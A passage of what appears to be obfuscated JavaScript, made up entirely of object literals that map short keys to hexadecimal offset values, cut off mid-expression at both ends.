0x971,c1:0x877,c2:0x8c3,c3:0x7bf,c4:0xb3b,c5:0x923,c6:0x454,c7:0x798,c8:0x4fc,c9:0x6be,ch:0x816,ct:0x946,cA:0x635,ce:0x7f3,cW:0x8f3,cQ:0x5a1,cl:0x335,cO:0x642,ca:0x77c,ck:0x4da,cG:0x708,cD:0x6e5,cN:0x7d5,cs:0x5f3,cP:0x7c3,cc:0x7fd,cB:0x56b,cS:0x6c7,cw:0x5d9,cr:0x5c0,cL:0x8dd,cF:0x96a,cv:0x6d4,cp:0xa90,cR:0x92d,cI:0x3c9,cd:0x57c,cb:0x531,cX:0x5c3,cf:0x78b,cy:0x65c,cz:0x460,cx:0x420,cK:0x563,ci:0x7db,cJ:0x2cd,co:0x2fd,cE:0x45d,cu:0x52e,cC:0x585,cH:0x525,cU:0x315,cj:0x1c7,cZ:0x32a,cY:0x901,cV:0x54a,cM:0x552,cT:0x706,cn:0x90a,cm:0x823,cg:0x980,cq:0x5f2,B0:0x989,B1:0x351,B2:0x445,B3:0x293,B4:0x376,B5:0x692,B6:0x556,B7:0x4d2,B8:0x2e4,B9:0x2bf,Bh:0x349,Bt:0x40e,BA:0x6ff,Be:0x6b7,BW:0x5b1,BQ:0x1e9,Bl:0x1cf,BO:0x78,Ba:0x3c3,Bk:0x295,BG:0x55d,BD:0x4ba,BN:0x338,Bs:0x68b,BP:0x73a,Bc:0x72b,BB:0x713,BS:0x5d4,Bw:0x6b3,Br:0x677,BL:0x501,BF:0x959,Bv:0x844,Bp:0x6be,BR:0xbd7,BI:0xac6,Bd:0x97a,Bb:0xb2f,BX:0x971,Bf:0x58b,By:0x2d9,Bz:0x6e2,Bx:0x56d,BK:0x84d,Bi:0x3be,BJ:0x699,Bo:0x36f,BE:0x59d,Bu:0xab6,BC:0xa9f,BH:0x7c4,BU:0x68d,Bj:0x8eb,BZ:0x674,BY:0x63d,BV:0x52b,BM:0x68f,BT:0x673,Bn:0x32e,Bm:0xc8,Bg:0x1f4,Bq:0x11d,S0:0x165,S1:0x76e,S2:0x257,S3:0x4c9,S4:0x604,S5:0x67d,S6:0x436,S7:0x29c,S8:0x43a,S9:0x4cd,Sh:0xec,St:0x338,SA:0x1c6,Se:0x146,SW:0xae,SQ:0xb7,Sl:0x41c,SO:0x2a5,Sa:0x4ab,Sk:0x34b,SG:0x5c5,SD:0x452,SN:0x1a6,Ss:0x687,SP:0x3d0,Sc:0x832,SB:0x6fe,SS:0x8f8,Sw:0x97b,Sr:0x948,SL:0x762,SF:0x614,Sv:0x82a,Sp:0x714,SR:0x641,SI:0x977,Sd:0x8c7,Sb:0x77f,SX:0xb75,Sf:0x450,Sy:0x4a8,Sz:0x1a2,Sx:0x20b,SK:0x982,Si:0x94c,SJ:0x8c6,So:0xaa5,SE:0x608,Su:0x12c,SC:0x247,SH:0xb9,SU:0x33d,Sj:0x195,SZ:0x13,SY:0x3a7,SV:0x173,SM:0x33,ST:0x12a,Sn:0x141,Sm:0x36e,Sg:0x3b5,Sq:0x39c,w0:0x14a,w1:0xaa6,w2:0x84c,w3:0x8a7,w4:0x755,w5:0x79e,w6:0x6a1,w7:0x4ad,w8:0x768,w9:0x5b6,wh:0x1b8,wt:0x2f,wA:0x39,we:0x134,wW:0x20b,wQ:0x77e,wl:0x664,wO:0x9af,wa:0x70e,wk:0x7b2,wG:0x7ab,wD:0x6ad,wN:0xbe7,ws:0xbfe,wP:0x7b6,wc:0x985,wB:0x658,wS:0x6e8,ww:0x7af,wr:0x79b,wL:0x762,wF:0xa10,wv:0x63e,wp:0x70c,wR:0x3bb,wI:0x3f3,wd:0x2f4,wb:0x4cf,wX:0x1c2,wf:0x44d,wy:0x29e,wz:0x318,wx:0xc2d,wK:0x998,wi:0x98e,wJ:0x9a2,wo:0x8d0,wE:0x85b,wu:0x618,wC:0x59b,wH:0x7b5,wU:0x267,wj:0x255,wZ:0x458,wY:0x604,wV:0x2cf,wM:0x529,wT:0x751,wn:0x89c,wm:0x91f,wg:0x821,wq:0x590,r0:0x496,r1:0x24f,r2:0x385,r3:0x3d5,r4:0x715,r5:0x7d4,r6:0x91c,r7:0x6c6,r8:0x74f,r9:0x487,rh:0x4c3,rt:0x371,rA:0x23e,re:0xadd,rW:0xaf6,rQ:0x9d6,rl:0xb85,rO:0xb0f,ra:0x76b,rk:0x3ff,rG:0x5ad,rD:0x5bb,rN:0x723,rs:0xc5,rP:0x3d2,rc:0x2b,rB:0x158,rS:0x1fc,rw:0x220,rr:0xcc,rL:0x389,rF:0xde,rv:0x185,rp:0x253,rR:0x380,rI:0x199,rd:0x3cc,rb:0x127,rX:0x833,rf:0x8a0,ry:0x8ee,rz:0x6ee,rx:0x850,rK:0x61d,ri:0x8fe,rJ:0x6e0,ro:0x820,rE:0x121,ru:0x21a,rC:0x1a3,rH:0xd1,rU:0xb0,rj:0x677,rZ:0x74c,rY:0x96d,rV:0x882,rM:0xa6d,rT:0x8c7,rn:0x9c8,rm:0xa2a,rg:0x7f1,rq:0x39d,L0:0x872,L1:0x5ca,L2:0x637,L3:0x759,L4:0x5ee,L5:0x6e9,L6:0x224,L7:0x2b9,L8:0x421,L9:0x23b,Lh:0x1f3,Lt:0x556,LA:0x8e3,Le:0x800,LW:0x743,LQ:0x87e,Ll:0x818,LO:0x65e,La:0x64a,Lk:0x758,LG:0x8bb,LD:0x800,LN:0x80a,Ls:0x838,LP:0x976,Lc:0x897,LB:0x7c9,LS:0xb17,Lw:0xc0c,Lr:0xb1e,LL:0xa93,LF:0x478,Lv:0x161,Lp:0x45e,LR:0x30a,LI:0x1c3,Ld:0x181,Lb:0x442,LX:0x278,Lf:0x5c,Ly:0x269,Lz:0x815,Lx:0x667,LK:0x80c,Li:0x60e,LJ:0x55c,Lo:0x243,LE:0x37e,Lu:0x55,LC:0x75,LH:0x2b1,LU:0x50d,Lj:0x313,LZ:0x5d5,LY:0x5e1,LV:0x61b,LM:0x7f4,LT:0x94d,Ln:0x6dc,Lm:0x8cb,Lg:0xa21,Lq:0x780,F0:0x8b6,F1:0xa2a,F2:0x81e,F3:0xb45,F4:0x600,F5:0x885,F6:0x92f,F7:0x711,F8:0x6cc,F9:0x713,Fh:0x48,Ft:0x1,FA:0x5f,Fe:0x5d,FW:0xba6,FQ:0x982,Fl:0x9a5,FO:0x9ad,Fa:0xb37,Fk:0x5a9,FG:0x35d,FD:0x5ae,FN:0x344,Fs:0x65,FP:0x28b,Fc:0x377,FB:0x1ac},sJ={t:0x190,A:0x31b,e:0x1a2,l:0xfd},sK={t:0x177,A:0xa7,e:0xc8,l:0x318,O:0x42,a:0x686,k:0x66b,G:0x7d9,D:0x941,N:0x3f4,s:0x2c,P:0x1bd,c:0x96,B:0x271,S:0x1ba,w:0x703,r:0x8f4,L:0x91c,F:0x955,v:0x7eb,p:0x3d1,R:0x40c,I:0x62e,d:0x7b8,b:0x839,X:0x523,f:0x273,y:0x644,z:0x2e9,x:0x279,K:0x787,i:0x7b7,J:0x7c4,o:0x7a0,E:0x8b3,u:0x8fa,C:0x76b,H:0xb41,U:0xb3b,j:0xa0e,Z:0x699,Y:0x4cd,V:0x61b,M:0x604,T:0x409,n:0x703,m:0x8bb,g:0x494,q:0x704,h0:0x7ed,h1:0x691,h2:0x5d3,h3:0x7b1,h4:0x85f,h5:0x55e,h6:0x94e,h7:0x88b,h8:0x69b,h9:0x85d,hh:0x56c,ht:0x946,hA:0x55b,he:0x72a,hW:0x50b,hQ:0x8b8,hl:0x476,hO:0x501,ha:0x6af,hk:0x6d8,hG:0x3ae,hD:0x431,hN:0x255,hs:0x2fd,hP:0x380,hc:0x1ac,hB:0x57e,hS:0x762,hw:0x673,hr:0x5ff,hL:0x6bf,hF:0x4a9,hv:0x57e,hp:0x919,hR:0x6e9,hI:0x2fe,hd:0x228,hb:0x46b,hX:0x63,hf:0xa9,hy:0x621,hz:0x881,hx:0x81d,si:0x63a,sJ:0x639,so:0x29f,sE:0x4d6,su:0x293,sC:0x218,sH:0x2ff,sU:0x68f,sj:0x86f,sZ:0x5f3,sY:0x6b1,sV:0x5bc,sM:0x40f,sT:0x161,sn:0x446,sm:0x385,sg:0x174,sq:0x3cf,P0:0x236,P1:0x683,P2:0x2f0,P3:0x277,P4:0x35f,P5:0x337,P6:0x3ef,P7:0x9b,P8:0x247,P9:0x2b6,Ph:0x4d1,Pt:0x29f,PA:0x3f4,Pe:0x3bf,PW:0x8c7,PQ:0x941,Pl:0x82c,PO:0x804,Pa:0x9da},sx={t:0x15,A:0xd8,e:0x12c,l:0x14c},sz={t:0x6a,A:0x5c,e:0x8c,l:0xc3},sy={t:0x43c,A:0x158,e:0xb7,l:0x156},sf={t:0x1c0,A:0x2c5,e:0x44,l:0x194},sX={t:0x16c,A:0x3a,e:0x1e1,l:0x112},sb={t:0xbb,A:0xc2,e:0x115,l:0x2a9,O:0x17c,a:0x1e0,k:0x4a2,G:0x30c,D:0x4af,N:0x5b9,s:0x7b1,P:0xa80,c:0x6b6,B:0x94a,S:0x9ed,w:0xa8d,r:0x867,L:0xb36,F:0xbed,v:0x7df,p:0x4ca,R:0x74f,I:0x6af,d:0x726,b:0x8c3,X:0x905,f:0x810,y:0x934,z:0x9d3,x:0x653,K:0x525,i:0x45f,J:0x4f3,o:0x49a,E:0x6e6,u:0x569,C:0x662,H:0x62d,U:0x78f,j:0xa9,Z:0x253,Y:0x261,V:0x202,M:0x1d6,T:0x7a1,n:0x406,m:0x886,g:0x59e,q:0x5f8,h0:0x95f,h1:0x6c0,h2:0x5c9,h3:0x7ce,h4:0x6b3,h5:0x6ee,h6:0x938,h7:0x776,h8:0x92d,h9:0x696,hh:0x756,ht:0x5cd,hA:0x666,he:0x7f0,hW:0x6de,hQ:0x123,hl:0x3f1,hO:0x1a2,ha:0x470,hk:0x1d,hG:0x5f6,hD:0x61e,hN:0x799,hs:0x73d,hP:0x592,hc:0x908,hB:0x6ec,hS:0xc08,hw:0x9a6,hr:0x8bf,hL:0x131,hF:0x3f0,hv:0x566,hp:0x30d,hR:0x4ca,hI:0x469,hd:0x63c,hb:0x454,hX:0x431,hf:0x3aa,hy:0x85a,hz:0x567,hx:0x4e2,sX:0x797,sf:0x88a,sy:0x392,sz:0x4b0,sx:0x841,sK:0x3de,si:0x635,sJ:0x5d2,so:0x415,sE:0x65c,su:0x3b8,sC:0x605,sH:0x3be,sU:0x3e9,sj:0x2bf,sZ:0x2a0,sY:0x5b,sV:0x2e5,sM:0x729,sT:0x3e3,sn:0x2ae,sm:0x4fe,sg:0x20a,sq:0x383,P0:0x381,P1:0x273,P2:0x23c,P3:0x415,P4:0x6d2,P5:0x5ea,P6:0x592,P7:0x4d5,P8:0x6cb,P9:0x85e,Ph:0x6d6,Pt:0x85f,PA:0x516,Pe:0x40c,PW:0x586,PQ:0x391,Pl:0x41a,PO:0x498,Pa:0x941,Pk:0x577,PG:0x536,PD:0x74c,PN:0x7e8,Ps:0x363,PP:0x555,Pc:0x56f,PB:0x5a1,PS:0x5e1,Pw:0x9a,Pr:0xa0,PL:0x210,PF:0x4bf,Pv:0x595,Pp:0x400,PR:0x61e,PI:0x674,Pd:0x3ab},sw={t:0x7f,A:0xfa,e:0xe9,l:0x1a7},sc={t:0x367,A:0x357,e:0xf2,l:0x2f4,O:0x19a},sD={t:0x8f4,A:0x968,e:0x687,l:0x9dc,O:0x72c,a:0x6ad,k:0x58e,G:0x59d,D:0x77a,N:0x506,s:0x64c,P:0x787,c:0x59f,B:0x879,S:0x7f3,w:0x578,r:0x623,L:0x728,F:0x744,v:0x63c,p:0x6a4,R:0x51c,I:0x7b7,d:0x337,b:0x470,X:0x2b4,f:0x96,y:0x26,z:0x14b,x:0x9a,K:0x54a,i:0x5dd,J:0x7b4,o:0x3c7,E:0x68f,u:0x522,C:0x408,H:0x433,U:0x2af,j:0x499,Z:0x114,Y:0x203,V:0x2d,M:0xaf,T:0xeb,n:0x238,m:0x493,g:0x5e0,q:0x651,h0:0x4da,h1:0x245,h2:0x486,h3:0x62c,h4:0x66b,h5:0x594,h6:0x561,h7:0x6d0,h8:0x43a,h9:0x30c,hh:0x427,ht:0x44c,hA:0x3ca,he:0x36c,hW:0x4d8,hQ:0x65d,hl:0x215,hO:0x136,ha:0x3de,hk:0x608,hG:0x236,hD:0x291,hN:0x14d,hs:0xd9,hP:0x3c9,hc:0x22f,hB:0x4c6,hS:0x63b,hw:0x372,hr:0x32e,hL:0x2d3,hF:0x211,hv:0x110,hp:0x1bf,hR:0x587,hI:0x557,hd:0x42a,hb:0x671,hX:0x243,hf:0x547,hy:0x714,hz:0x759,hx:0x5d4,sN:0x549,ss:0x921,sP:0x716,sc:0x51f,sB:0x5ee,sS:0x91f,sw:0x39,sr:0x138,sL:0x321,sF:0x2ad,sv:0x30b,sp:0xb3c,sR:0x88f,sI:0x736,sd:0xb31,sb:0x842,sX:0x689,sf:0x38b,sy:0x59a,sz:0x772,sx:0x3a,sK:0x80,si:0xab,sJ:0x1b3,so:0x1b2,sE:0x7d0,su:0x86f,sC:0x621,sH:0x6a2,sU:0x7bc,sj:0x2f6,sZ:0x67,sY:0x9a,sV:0x2e0,sM:0x2e4,sT:0x303,sn:0x575,sm:0x619,sg:0x294,sq:0x470,P0:0x16a,P1:0x139,P2:0x68,P3:0xf9,P4:0x2ae,P5:0x179,P6:0x188,P7:0x1fa,P8:0x3c,P9:0x77,Ph:0xa9,Pt:0x36f,PA:0x352,Pe:0x3aa,PW:0x61a,PQ:0x151,Pl:0x55,PO:0x8f,Pa:0x13a,Pk:0x20e,PG:0x695,PD:0x52f,PN:0x4f4,Ps:0x67c,PP:0x669,Pc:0x500,PB:0x39e,PS:0x2f5,Pw:0x247,Pr:0x69f,PL:0x4cf,PF:0x720,Pv:0x7ba,Pp:0x556,PR:0x332,PI:0x6bd,Pd:0x346,Pb:0x94,PX:0x485,Pf:0x2e7,Py:0xd7,Pz:0x35b,Px:0x49f,PK:0x3c5,Pi:0x33f,PJ:0x49b,Po:0x698,PE:0x8a5,Pu:0x8a8,PC:0x7b3,PH:0x576,PU:0x3b6,Pj:0x4d7,PZ:0x432,PY:0x574,PV:0x4c,PM:0x37d,PT:0x2c7,Pn:0x402,Pm:0x3cc,Pg:0x4d9,Pq:0x5ca,c0:0x344,c1:0x4b9,c2:0x878,c3:0x62e,c4:0x531,c5:0x80b,c6:0xa3,c7:0x1cd,c8:0x2b0,c9:0x1ce,ch:0x85c,ct:0x83c,cA:0xa1e,ce:0x726,cW:0x595,cQ:0x270,cl:0x92,cO:0x358,ca:0x1d3,ck:0x2d9,cG:0x435,cD:0x362,cN:0x357,cs:0x14a,cP:0x5cb},sk={t:0x4c,A:0x135,e:0x78,l:0x87},sa={t:0x14b,A:0x3f,e:0x15e,l:0xde},sO={t:0x95,A:0x199,e:0x1b8,l:0xd4},sl={t:0x257,A:0x199,e:0x128,l:0xf3},sQ={t:0x9c1,A:0x9a9,e:0x865,l:0x774,O:0x861,a:0x33e,k:0xb5,G:0x4af,D:0x411,N:0x7f,s:0x69f,P:0x723,c:0x7aa,B:0x59d,S:0x476,w:0x493,r:0x367,L:0x5e8,F:0x58c,v:0x6ee,p:0x2fd,R:0x1b1,I:0x241,d:0x84,b:0x191,X:0x8e8,f:0x449,y:0x4cf,z:0x625,x:0x7db,K:0x7ea,i:0x6bf,J:0x5cc,o:0x755,E:0x7d8,u:0x649,C:0x882,H:0x66e,U:0x5c5,j:0x62e,Z:0x3cf,Y:0x643,V:0x52b,M:0x499,T:0x4c5,n:0x7d3,m:0x6b9,g:0x954,q:0x799,h0:0x833,h1:0x89c,h2:0x75a,h3:0x835,h4:0x697,h5:0x7d5,h6:0x43b,h7:0x694,h8:0x34f,h9:0x45a,hh:0x60c,ht:0x38e,hA:0x7e0,he:0x846,hW:0x62b,hQ:0x5df,hl:0x58f,hO:0x785,ha:0x7bd,hk:0x4a6,hG:0x313,hD:0x738,hN:0x90c,hs:0x4d8,hP:0x9b6,hc:0x78f,hB:0x763,hS:0x5aa,hw:0x60d,hr:0x43d,hL:0x602,hF:0x372,hv:0x387,hp:0x437,hR:0x19c,hI:0x4ff},sA={t:0x130,A:0x84,e:0xc6,l:0x7d},st={t:0x13a,A:0x80,e:0x1d6,l:0x106},s9={t:0x2c2,A:0x1b8,e:0x33c,l:0x1cc,O:0xa5,a:0x18a,k:0x3aa,G:0x343,D:0x2c5,N:0x3a2,s:0x291,P:0x2ea,c:0x13f,B:0x325,S:0x9c,w:0x72,r:0x1ab,L:0xdd,F:0x1a3,v:0x44,p:0x191,R:0x267,I:0x25e,d:0x24b,b:0x5a,X:0x1dd,f:0x475,y:0x192,z:0x58e,x:0x2c3,K:0xa0,i:0x353,J:0x54,o:0x14f,E:0x23a,u:0x393,C:0x580,H:0x66e,U:0x340,j:0x602,Z:0x2b6,Y:0x5e6,V:0x304,M:0x671,T:0x553,n:0x557,m:0x690,g:0x6fa,q:0x403,h0:0x7cf,h1:0x50a,h2:0x40b,h3:0x7bd,h4:0x4b7,h5:0x2d9,h6:0x3ae,h7:0x272,h8:0x140,h9:0x4a7,hh:0x57c,ht:0x776,hA:0x66d,he:0x519,hW:0x884,hQ:0x5db,hl:0x32e,hO:0x356,ha:0x1e6,hk:0xa3,hG:0x229,hD:0x26c,hN:0x451,hs:0x2,hP:0x326,hc:0x12,hB:0x208,hS:0xd,hw:0xb8,hr:0x15a,hL:0x213,hF:0x120,hv:0x48,hp:0x1d,hR:0x30a,hI:0xdc,hd:0x32,hb:0x3bb,hX:0x1da,hf:0x21d,hy:0x130,hz:0x6f5,hx:0x35b,sh:0x6f2,st:0x3a0,sA:0x55f,se:0x1bb,sW:0x2e5,sQ:0xe6,sl:0x1a6,sO:0x7f,sa:0x38e,sk:0x5b3,sG:0x1b1,sD:0x4df,sN:0x409,ss:0x4cf,sP:0x4f5,sc:0x324,sB:0x767,sS:0x4a8,sw:0x441,sr:0x429,sL:0x1,sF:0x17,sv:0x29e,sp:0x5d7,sR:0x7f6,sI:0x708,sd:0x6d5,sb:0x7ce,sX:0x5d4,sf:0x4e5,sy:0x502,sz:0x635,sx:0x39a,sK:0x4e2,si:0x34,sJ:0x88,so:0x30b,sE:0x2ae,su:0x5aa,sC:0x39c,sH:0x531,sU:0x3f6,sj:0x311,sZ:0x76,sY:0x185,sV:0x1e2,sM:0x522,sT:0x49d,sn:0x3c,sm:0x152,sg:0x287,sq:0x224,P0:0x1c,P1:0x6b,P2:0x65,P3:0x3e,P4:0x626,P5:0x6f8,P6:0x31b,P7:0x742,P8:0x52a,P9:0x13e,Ph:0x342,Pt:0x31,PA:0x1ed,Pe:0x2e3},s4={t:0xbf,A:0x283,e:0x151,l:0x133},s3={t:0xcd,A:0xde,e:0x4e,l:0x1a2},s1={t:0xd2,A:0x1b9,e:0x128,l:0xa6},s0={t:0x109,A:0x15c,e:0x10b,l:0x1b9},Nq={t:0x62c,A:0x4e5,e:0x5f5,l:0x290,O:0x774,a:0x824,k:0xb6d,G:0x685,D:0x704,N:0x919,s:0x715,P:0x84d,c:0x649,B:0x695,S:0x5c6,w:0x3e7,r:0x12c,L:0x38,F:0x3e3,v:0x171,p:0x5ae,R:0x418,I:0x387,d:0x3e0,b:0x1ee,X:0x6cd,f:0x79e,y:0xb12,z:0x9bf,x:0x8b1,K:0x2c8,i:0x11,J:0x10e,o:0x2fb,E:0x171,u:0x392,C:0x184,H:0x2b7,U:0x179,j:0x3b9,Z:0x732,Y:0x7e5,V:0x573,M:0x822,T:0x655,n:0x857,m:0x469,g:0x30e,q:0x5e7,h0:0x5d6,h1:0x4b4,h2:0x4e3,h3:0x3e2,h4:0x2a5,h5:0x496,h6:0x19e,h7:0xfc,h8:0x245,h9:0x150,hh:0x2c,ht:0x4f3,hA:0x58c,he:0x511,hW:0x493,hQ:0x3a8,hl:0x1cf,hO:0x266,ha:0x56,hk:0x312,hG:0x280,hD:0x595,hN:0x2ce,hs:0x1d2,hP:0x205,hc:0x428,hB:0x277,hS:0x478,hw:0x454,hr:0x125,hL:0x292,hF:0x5d,hv:0x266,hp:0x3c9,hR:0x349,hI:0x46a,hd:0xe2,hb:0xbc,hX:0x429,hf:0x366,hy:0x1b6,hz:0x4ae,hx:0x4bb,s0:0x242,s1:0x3d1,s2:0x442,s3:0x7da,s4:0x5d2,s5:0x436,s6:0x7c2,s7:0x660,s8:0x738,s9:0x74f,sh:0x485,st:0x615,sA:0x601,se:0x2c6,sW:0x509,sQ:0x78f,sl:0x657,sO:0x773,sa:0x541,sk:0x51d,sG:0x435,sD:0x38d,sN:0x29b,ss:0x6f1,sP:0x585,sc:0x3de,sB:0x7c4,sS:0x6a0},Ng={t:0x1b9,A:0x330,e:0x126,l:0x11},Nn={t:0x288,A:0x150,e:0x1bf,l:0x118},NT={t:0x57,A:0x1ec,e:0x11f,l:0x3ac},NV={t:0x392,A:0x5bc,e:0x30b,l:0x331,O:0x193,a:0x8b6,k:0x788,G:0x662,D:0x8f6,N:0x91e,s:0x457,P:0x3ef,c:0x368,B:0x2d7,S:0x432,w:0x754,r:0x604,L:0x89d,F:0x417,v:0x713,p:0x75d,R:0x58a,I:0x51a,d:0x522,b:0x326,X:0x453,f:0x47c,y:0x22e,z:0x260,x:0x184,K:0x696,i:0x5c3,J:0x82a,o:0x760,E:0x69d,u:0x169,C:0x9,H:0x166,U:0x140,j:0x27d,Z:0x5f0,Y:0x4e3,V:0x4e8,M:0x446,T:0x62c,n:0x63b,m:0x79a,g:0x845,q:0x999,h0:0x7c3,h1:0x5fe,h2:0x7de,h3:0x574,h4:0x2ca,h5:0x781,h6:0x800,h7:0x9a3,h8:0x80a,h9:0xab6,hh:0x5fc,ht:0x5e3,hA:0x5d2,he:0x406,hW:0x5a0,hQ:0x5e9,hl:0x856,hO:0x7b3,ha:0x991,hk:0x812,hG:0xc3f,hD:0x78f,hN:0x701,hs:0xaba,hP:0xa15,hc:0x91e,hB:0x981,hS:0xb95,hw:0xae8,hr:0x711,hL:0x7de,hF:0x73c,hv:0x9b1,hp:0x7a9,hR:0x79e,hI:0x8d6,hd:0x779,hb:0x768,hX:0x64e,hf:0x833,hy:0x8f7,hz:0x635,hx:0x65f,NM:0x45c,NT:0x7da,Nn:0x57f,Nm:0x51d,Ng:0x580,Nq:0x44e,s0:0x42b,s1:0x392,s2:0x434,s3:0x231,s4:0x209,s5:0x20c,s6:0x11f,s7:0x2b9,s8:0x1bf,s9:0x3db,sh:0x278,st:0x5b,sA:0xf3,se:0x2bb,sW:0x62,sQ:0x4ef,sl:0x696,sO:0x707,sa:0x398,sk:0x342,sG:0x656,sD:0x59b,sN:0x512,ss:0x5cb,sP:0x440,sc:0x19c,sB:0x370,sS:0x259,sw:0x6a6,sr:0x592,sL:0x828,sF:0x3e4,sv:0x51b,sp:0x463,sR:0x63e,sI:0x6d5,sd:0x699,sb:0x52e,sX:0x36b,sf:0x95,sy:0x59,sz:0x5e,sx:0x2c3,sK:0x55f,si:0xcd,sJ:0x388,so:0x56c,sE:0x489,su:0x2a8,sC:0x2ed,sH:0x5ce,sU:0x516,sj:0x327,sZ:0x2d8,sY:0x584,sV:0x556,sM:0x36d,sT:0x390,sn:0x8,sm:0x22f,sg:0x441,sq:0x773,P0:0x6dc,P1:0x5d4,P2:0x7f3,P3:0x325,P4:0x316,P5:0x4d7,P6:0x5a8,P7:0x69f,P8:0x606,P9:0x4c4,Ph:0x652,Pt:0x79c,PA:0x44c,Pe:0x2d2,PW:0x157,PQ:0x413,Pl:0x6d2,PO:0x1df,Pa:0x704,Pk:0x5c5,PG:0x4d6,PD:0x6fb,PN:0x3f1,Ps:0x4cc,PP:0xa11,Pc:0x75a,PB:0x76e,PS:0x4af,Pw:0x35b,Pr:0x40b,PL:0x4d5,PF:0x36e,Pv:0x2cc,Pp:0x661,PR:0x66a,PI:0x7b4,Pd:0x734,Pb:0x720,PX:0xc9,Pf:0x147,Py:0x22d,Pz:0x1b7,Px:0x58,PK:0xca5,Pi:0xa5b,PJ:0xa2b,Po:0xc07,PE:0xb2e},NY={t:0xb6,A:0xcd,e:0x1db,l:0xcb},NZ={t:0xab,A:0x175,e:0x8b,l:0x149},NC={t:0x479,A:0x5ed,e:0x567,l:0x636,O:0x83d},NJ={t:0x3b2,A:0x6e6,e:0x651,l:0x569,O:0x5cc,a:0x645,k:0x85c,G:0x7a9,D:0x8f0,N:0xa73,s:0x421,P:0x479,c:0x45b,B:0x745,S:0x3ea,w:0x614,r:0x34c,L:0x86d,F:0x51b,v:0x8a7,p:0x581,R:0x8da,I:0x953,d:0x69d,b:0x511,X:0x50a,f:0x2fc,y:0x6ec,z:0x433,x:0x267,K:0x375,i:0x4c2,J:0x28f,o:0x769,E:0x648,u:0x5a1,C:0x6ea,H:0x466,U:0x605,j:0x454,Z:0x512,Y:0x365,V:0x858,M:0x5af,T:0x2ef,n:0xa39,m:0x989,g:0x6c7,q:0x943,h0:0xb71,h1:0x4ef,h2:0x668,h3:0x4cb,h4:0x86b,h5:0x44b,h6:0x503,h7:0x7e1,h8:0x315,h9:0x55b,hh:0x319,ht:0x6b1,hA:0x82e,he:0x60c,hW:0x856,hQ:0x9bd,hl:0xb41,hO:0x937,ha:0x697,hk:0x96b,hG:0x707,hD:0x224,hN:0x6a7,hs:0x292,hP:0x4bd,hc:0x679,hB:0x55c,hS:0x523,hw:0x749,hr:0x7d4,hL:0x6f0},Ni={t:0xd,A:0x294,e:0x15b,l:0x65},NK={t:0x157,A:0x2df,e:0xfe,l:0x1d5},Ny={t:0x14c,A:0x20c,e:0xc4,l:0x1a6},Nf={t:0x4df,A:0x5c2,e:0x805,l:0x618,O:0x88e,a:0x928,k:0x6db,G:0x47e,D:0x71f,N:0x748,s:0x732,P:0x870,c:0x97d,B:0x633,S:0x69d,w:0x5ff,r:0x5b8,L:0x42b,F:0x291,v:0x45e,p:0x146,R:0x1ed,I:0x32f,d:0x13a,b:0x300,X:0x747,f:0x354,y:0x521,z:0x29c,x:0x609,K:0x9bd,i:0xa12,J:0x750,o:0x863,E:0x8ca,u:0x65f,C:0x46f,H:0x665,U:0x6c4,j:0x80c,Z:0x7aa,Y:0x69e,V:0x575,M:0x8e5,T:0x787,n:0x56f,m:0x548,g:0x60e,q:0x80b,h0:0x3f9,h1:0x755,h2:0x729,h3:0x8b0,h4:0x8e2,h5:0x7aa,h6:0x527,h7:0xa07,h8:0x96f,h9:0x4fc,hh:0x6d2,ht:0x59d,hA:0x121,he:0x169,hW:0x3ef,hQ:0x3a0,hl:0x51},Nb={t:0x196,A:0x250,e:0x2d,l:0x19},Nd={t:0x1b3,A:0x3bc,e:0x1b9,l:0xfc},NI={t:0xe9,A:0x21e,e:0x17a,l:0xbe},Np={t:0x7db,A:0x548,e:0x744,l:0x94c,O:0x8b1,a:0x61d,k:0x312,G:0x3f1,D:0x57a,N:0x3c1,s:0x9b0,P:0x865,c:0x8ce,B:0x75e,S:0xa7e,w:0x111,r:0x3fa,L:0x30e,F:0x366,v:0x456,p:0x396,R:0x1af,I:0x25f,d:0x375,b:0x4e0,X:0x6f5,f:0xacc,y:0x9e2,z:0x9c2,x:0x7ac,K:0x6a9,i:0x189,J:0x51b,o:0x3df,E:0x689,u:0x3b6,C:0x513,H:0x368,U:0x502,j:0x68c,Z:0x538,Y:0x4e0,V:0x360,M:0x4dd,T:0x5db,n:0xa2d,m:0x736,g:0xace,q:0x988,h0:0x82d,h1:0x7b6,h2:0x47d,h3:0x4ea,h4:0x2a1,h5:0x276,h6:0x4f4,h7:0x2e0,h8:0x47f,h9:0x42b,hh:0x48d,ht:0x6e3,hA:0x9d1,he:0x89a,hW:0x86b,hQ:0x8b0,hl:0xdf,hO:0x392,ha:0xea,hk:0x1de,hG:0x137,hD:0x7f,hN:0xd1,hs:0xdd,hP:0x64,hc:0x17f,hB:0x613,hS:0x6d6,hw:0x82b,hr:0x878,hL:0x6c4,hF:0x69c,hv:0x6c5,hp:0x57d,hR:0x336,hI:0x2ed,hd:0x1da,hb:0x3d,hX:0x86,hf:0x1d5,hy:0x214,hz:0x87c,hx:0x939,NR:0xac0,NI:0x954,Nd:0xc17,Nb:0x6f,NX:0x1f7,Nf:0x31b,Ny:0x408,Nz:0x10a,Nx:0x4a,NK:0x4,Ni:0x527,NJ:0x2b8,No:0x3dc,NE:0x9f3,Nu:0x647,NC:0x874,NH:0xaa1,NU:0xa82,Nj:0x21f,NZ:0x86,NY:0x49,NV:0x89,NM:0x2ac,NT:0x7a6,Nn:0x5de,Nm:0x760,Ng:0x779,Nq:0x866,s0:0x4fa,s1:0x3a5,s2:0x4c2,s3:0x5d7,s4:0x2ea,s5:0x161,s6:0x62,s7:0x1e5,s8:0xf7,s9:0x1db,sh:0xa26,st:0xba5,sA:0x993,se:0x9a3,sW:0x700},NL={t:0x7d,A:0x173,e:0x1e4,l:0x75},Nr={t:0x186,A:0x1e2,e:0x39,l:0x1a4},Nw={t:0xef,A:0x2ed,e:0x8d,l:0x113},NB={t:0xe2,A:0x21,e:0x20,l:0x322},Ns={t:0x76c,A:0x36e,e:0x2f6,l:0x4d1,O:0x764},Nk={t:0x7dc,A:0x730,e:0x6d7,l:0x73d,O:0x483,a:0xd8,k:0x5b,G:0x2db,D:0x196,N:0x2fb,s:0x134,P:0x22c,c:0x2b0,B:0x172,S:0x335,w:0x477,r:0x77a,L:0x8f4,F:0x4a1,v:0x6de,p:0x893,R:0x911,I:0x962,d:0x8c6,b:0x947,X:0x42e,f:0x1dc,y:0x447,z:0x488,x:0x3f7,K:0x53e,i:0x7a4,J:0x651,o:0x780,E:0x6ee,u:0x582,C:0x6a6,H:0x791,U:0x5bd,j:0x9b2,Z:0x665,Y:0x6e0,V:0x21f,M:0x5ed,T:0x472,n:0xa8b,m:0